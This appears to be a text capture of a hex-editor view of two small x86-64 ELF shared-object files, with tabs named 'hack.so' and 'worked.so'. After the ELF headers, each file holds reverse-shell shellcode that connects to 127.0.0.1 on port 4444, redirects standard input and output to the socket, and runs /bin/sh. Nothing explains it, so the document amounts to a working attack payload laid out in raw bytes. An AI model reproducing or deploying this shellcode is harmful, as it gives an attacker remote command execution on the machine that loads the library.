 up worked.so × hack.so unicode.so worked(1).so worked.so*
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............
0010h: 03 00 3E 00 01 00 00 00 92 01 00 00 00 00 00 00 ..>.....’.......
0020h: 40 00 00 00 00 00 00 00 B0 00 00 00 00 00 00 00 @.......°.......
0030h: 00 00 00 00 40 00 38 00 02 00 40 00 02 00 01 00 ....@.8...@.....
0040h: 01 00 00 00 07 00 00 00 00 00 00 00 00 00 00 00 ................
0050h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0060h: DC 01 00 00 00 00 00 00 26 02 00 00 00 00 00 00 Ü.......&.......
0070h: 00 10 00 00 00 00 00 00 02 00 00 00 07 00 00 00 ................
0080h: 30 01 00 00 00 00 00 00 30 01 00 00 00 00 00 00 0.......0.......
0090h: 30 01 00 00 00 00 00 00 60 00 00 00 00 00 00 00 0.......`.......
00A0h: 60 00 00 00 00 00 00 00 00 10 00 00 00 00 00 00 `...............
00B0h: 01 00 00 00 06 00 00 00 00 00 00 00 00 00 00 00 ................
00C0h: 30 01 00 00 00 00 00 00 30 01 00 00 00 00 00 00 0.......0.......
00D0h: 60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 `...............
00E0h: 08 00 00 00 00 00 00 00 07 00 3D 0A 00 00 00 00 ..........=.....
00F0h: 00 00 00 00 03 00 00 00 00 00 00 00 00 00 00 00 ................
0100h: 90 01 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0110h: 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0120h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0130h: 19 00 00 00 00 00 00 00 48 01 00 00 00 00 00 00 ........H.......
0140h: 05 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0150h: 06 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0160h: 0A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h: 0B 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180h: 1B 00 00 00 00 00 00 00 10 00 00 00 00 00 00 00 ................
0190h: 90 90 6A 29 58 99 6A 02 5F 6A 01 5E 0F 05 48 97 ..j)X™j._j.^..H—
01A0h: 48 B9 02 00 11 5C 7F 00 00 01 51 48 89 E6 6A 10 H¹...\....QH‰æj.
01B0h: 5A 6A 2A 58 0F 05 6A 03 5E 48 FF CE 6A 21 58 0F Zj*X..j.^HÿÎj!X.
01C0h: 05 75 F6 6A 3B 58 99 48 BB 2F 62 69 6E 2F 73 68 .uöj;X™H»/bin/sh
01D0h: 00 53 48 89 E7 52 57 48 89 E6 0F 05 .SH‰çRWH‰æ..
decode.so ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............
0010h: 03 00 3E 00 01 00 00 00 92 01 00 00 00 00 00 00 ..>.....’.......
0020h: 40 00 00 00 00 00 00 00 B0 00 00 00 00 00 00 00 @.......°.......
0030h: 00 00 00 00 40 00 38 00 02 00 40 00 02 00 01 00 ....@.8...@.....
0040h: 01 00 00 00 07 00 00 00 00 00 00 00 00 00 00 00 ................
0050h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0060h: DC 01 00 00 00 00 00 00 26 02 00 00 00 00 00 00 Ü.......&.......
0070h: 00 10 00 00 00 00 00 00 02 00 00 00 07 00 00 00 ................
0080h: 30 01 00 00 00 00 00 00 30 01 00 00 00 00 00 00 0.......0.......
0090h: 30 01 00 00 00 00 00 00 60 00 00 00 00 00 00 00 0.......`.......
00A0h: 60 00 00 00 00 00 00 00 00 10 00 00 00 00 00 00 `...............
00B0h: 01 00 00 00 06 00 00 00 00 00 00 00 00 00 00 00 ................
00C0h: 30 01 00 00 00 00 00 00 30 01 00 00 00 00 00 00 0.......0.......
00D0h: 60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 `...............
00E0h: 08 00 00 00 00 00 00 00 07 00 3D 0A 00 00 00 00 ..........=.....
00F0h: 00 00 00 00 03 00 00 00 00 00 00 00 00 00 00 00 ................
0100h: 90 01 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0110h: 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0120h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0130h: 19 00 00 00 00 00 00 00 48 01 00 00 00 00 00 00 ........H.......
0140h: 05 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0150h: 06 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0160h: 0A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h: 0B 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180h: 1B 00 00 00 00 00 00 00 10 00 00 00 00 00 00 00 ................
0190h: 90 90 6A 29 58 99 6A 02 5F 6A 01 5E 0F 05 48 97 ..j)X™j._j.^..H—
01A0h: 48 B9 02 00 11 5C 7F 00 00 01 51 48 89 E6 6A 10 H¹...\....QH‰æj.
01B0h: 5A 6A 2A 58 0F 05 6A 03 5E 48 FF CE 6A 21 58 0F Zj*X..j.^HÿÎj!X.
01C0h: 05 75 F6 6A 3B 58 99 48 BB 2F 62 69 6E 2F 73 68 .uöj;X™H»/bin/sh
01D0h: 00 53 48 89 E7 52 57 48 89 E6 0F 05 3D 0A .SH‰çRWH‰æ..=.